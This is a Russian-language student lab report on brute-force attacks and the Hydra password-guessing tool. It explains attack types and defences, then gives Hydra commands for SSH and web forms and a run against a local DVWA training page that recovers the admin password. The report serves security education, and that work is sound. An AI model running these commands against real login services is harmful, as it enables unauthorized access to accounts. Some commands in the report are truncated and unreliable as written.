

# **Индивидуальный проект - этап 3**

**Использование Hydra**

Егина Ангелина

# Содержание

<b>1</b>	<b>Цель работы</b>	<b>4</b>
<b>2</b>	<b>Введение</b>	<b>5</b>
2.1	Брут-форс . . . . .	5
2.1.1	Основные виды атак брут-форс . . . . .	5
2.1.2	Как защититься от атак брут-форс . . . . .	6
2.2	Hydra . . . . .	7
2.2.1	Основные характеристики Hydra . . . . .	7
2.2.2	Примеры использования Hydra . . . . .	8
<b>3</b>	<b>Выполнение лабораторной работы</b>	<b>9</b>
<b>4</b>	<b>Вывод</b>	<b>12</b>

# List of Figures

3.1	Страница веб-формы . . . . .	9
3.2	Заголовок запроса . . . . .	9
3.3	Результат подбора . . . . .	11

# 1 Цель работы

Целью данной работы является изучение атак типа брут-форс и инструмента hydra.

## 2 Введение

### 2.1 Брут-форс

Атака брут-форс (англ. brute force attack) — это метод взлома, основанный на последовательном переборе возможных комбинаций значений (паролей, ключей шифрования и т. д.), чтобы подобрать правильное значение и получить несанкционированный доступ.

Атаки брут-форс являются одним из самых простых, но эффективных способов взлома учетных записей, если системы не защищены должным образом. Сильные пароли, ограничения на количество попыток входа и двухфакторная аутентификация могут значительно уменьшить вероятность успешной атаки.

#### 2.1.1 Основные виды атак брут-форс

1. **Прямой брут-форс** Это классический метод, при котором осуществляется полный перебор всех возможных комбинаций символов до тех пор, пока не будет найден правильный пароль.

**Пример:** Если длина пароля 4 символа и каждый символ может быть буквой английского алфавита (всего 26 букв), то количество всех возможных паролей составит  $26^4 = 456\,976$ .

2. **Словарная атака** В этой атаке используется предварительно подготовленный словарь наиболее распространенных паролей или комбинаций. В

отличие от прямого брут-форса, здесь перебираются только “умные” комбинации, сокращая количество попыток.

**Пример:** Использование списка популярных паролей, таких как 123456, password, qwerty и других.

3. **Гибридная атака** Сочетает словарную атаку с частичным перебором. Например, сначала проверяются пароли из словаря, а затем к ним добавляются различные числовые или символьные комбинации.

**Пример:** Попытки подобрать пароли вида password123, qwerty2024, где к стандартным паролям добавляются числа.

4. **Атака с использованием «радужных таблиц» (Rainbow Tables)** В этом случае вместо прямого перебора используется готовая база значений хешей для паролей и их соответствий. Атака эффективна только против плохо защищенных систем, где пароли не солятся.

**Пример:** Использование таблицы хешей для мгновенного поиска совпадений по хешу пароля.

## 2.1.2 Как защититься от атак брут-форс

### 1. Использование сложных паролей

- Рекомендуется использовать пароли длиной не менее 12 символов, содержащие буквы разного регистра, цифры и специальные символы.

### 2. Ограничение количества попыток ввода

- Ввод ограничения на количество попыток ввода пароля существенно снижает шансы успешной атаки брут-форс.

### 3. Двухфакторная аутентификация (2FA)

- Второй фактор подтверждения (SMS, приложения-аутентификаторы) добавляет дополнительный уровень защиты.

#### 4. Использование CAPTCHA

- Применение CAPTCHA усложняет автоматизацию процесса перебора паролей.

#### 5. Мониторинг активности

- Регулярный мониторинг попыток входа в систему может помочь выявить подозрительные активности и предотвратить атаки.

## 2.2 Hydra

**Hydra** — это мощный инструмент для проведения атак брут-форс на сетевые сервисы. Программа разработана для быстрого и эффективного подбора паролей путем перебора различных комбинаций на множестве протоколов. Hydra поддерживает как простые словарные атаки, так и более сложные сценарии.

### 2.2.1 Основные характеристики Hydra

- **Многофункциональность:** Hydra поддерживает множество сетевых протоколов, таких как:
  - SSH
  - FTP
  - HTTP/HTTPS
  - Telnet
  - RDP (Remote Desktop Protocol)
  - POP3, IMAP
  - MySQL, PostgreSQL, Oracle
  - SMB (Windows Share)

– и многие другие.

- **Высокая скорость:** Программа оптимизирована для выполнения атак с максимальной скоростью. Она использует несколько потоков для параллельного подбора паролей, что значительно ускоряет процесс.
- **Поддержка словарных атак:** Hydra использует словари паролей для проведения атак. Словари можно настроить, чтобы программа сначала пробовала наиболее популярные или предположительные комбинации.
- **Масштабируемость:** Программа может работать в различных сетях, поддерживая распределенные атаки для использования на множестве машин.

## 2.2.2 Примеры использования Hydra

### 1. Атака на SSH

```
hydra -l admin -P passwords.txt ssh://192.168.1.100
```

- `-l admin` — имя пользователя для входа.
- `-P passwords.txt` — файл словаря паролей.
- `ssh://192.168.1.100` — IP-адрес или хост SSH-сервера.

### 2. Атака на веб-форму (HTTP POST)

```
hydra -l admin -P passwords.txt 192.168.1.100 http-post-form "/login.php:USER и PASS F=incorrect
```

- `/login.php` — путь к форме входа.
- `USER и PASS` — placeholders для ввода имени пользователя и пароля.
- `F=incorrect` — текст ошибки, который выводится при неправильном пароле.



## 3 Выполнение лабораторной работы

В DVWA есть страница для тестирования атак типа брут-форс.




Figure 3.1: Страница веб-формы

Запрос передается в виде GET, данные пользователя отправляются явно как параметры.



Figure 3.2: Заголовок запроса

Из запроса извлечем ссылку и cookie, чтобы использовать их для атаки.

Далее сформируем команду для запуска hydra

Команда пытается выполнить брут-форс атаку на веб-форму аутентификации, находящуюся на локальном хосте (в приложении DVWA), с использованием фиксированного логина (admin) и списка паролей, взятого из файла /usr/share/dirb/wordlists/small.txt. В случае неправильного пароля, Hydra будет продолжать подбор до тех пор, пока не подберет правильный пароль или не исчерпает все варианты.

```
hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-
```

Параметры команды:

- -l admin: Определяет, что будет использоваться фиксированное имя пользователя — admin. Вместо admin можно использовать любой другой логин или список логинов (если используется опция -L).
- -P /usr/share/dirb/wordlists/small.txt: Опция -P указывает на путь к файлу словаря паролей (small.txt). Программа будет перебирать каждый пароль из этого файла.
- localhost: Атака будет направлена на сервер, работающий на локальной машине. Если необходимо атаковать удаленный сервер, здесь указывают его IP-адрес или доменное имя.
- http-get-form: Указывает метод HTTP-запроса. В данном случае это GET-запрос. Hydra может работать как с http-get-form, так и с http-post-form (для POST-запросов).
- “/DVWA/vulnerabilities/brute/:username=<sup>USER</sup>&password=<sup>PASS</sup>&Login=Login:H=Cookie:PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password incorrect.”: Это описание того, как должен быть построен запрос и как распознавать ответ от сервера.

- “/DVWA/vulnerabilities/brute/”: Путь к странице, на которой находится форма аутентификации. В данном случае это страница приложения DVWA, уязвимого к брут-форс атакам.
- username=<sup>USER</sup>&password=<sup>PASS</sup>&Login=Login: Hydra заменит <sup>USER</sup> на заданное имя пользователя (admin в данном случае) и <sup>PASS</sup> на каждый из паролей из словаря. Login=Login — это фиксированное значение для кнопки отправки формы.
- H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium: Здесь задаются заголовки HTTP-запроса. В частности, используется куки с идентификатором сессии PHPSESSID=f2q94tbasiksr9q31mlg9d4qum, что позволяет Hydra оставаться аутентифицированной в текущей сессии. Также указывается уровень безопасности DVWA (security=medium).
- F=Username and/or password incorrect.: Это шаблон ошибки, который будет возвращен сервером при неправильных учетных данных. Если Hydra увидит этот текст в ответе от сервера, она продолжит попытки подбора паролей, понимая, что введенный пароль был неверным.

В результате запуска был подобран пароль

```
[ATTEMPT] target localhost - login "admin" - pass "passwords" - 609 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "path" - 610 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "pdf" - 611 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "perl" - 612 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "perl5" - 613 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "personal" - 614 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "personals" - 615 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "pgsql" - 616 of 959 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "phone" - 617 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "php" - 618 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "phpMyAdmin" - 619 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "phpmyadmin" - 620 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "pics" - 621 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "ping" - 622 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "pix" - 623 of 959 [child 15] (0/0)
[80][http-get-form] host: localhost login: admin password: password

1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-24 15:39:06

(user@aegina)-[~]
$
(user@aegina)-[~]
```

Figure 3.3: Результат подбора

## 4 Вывод

Мы приобрели знания об атаках брут-форс и инструменте hydra.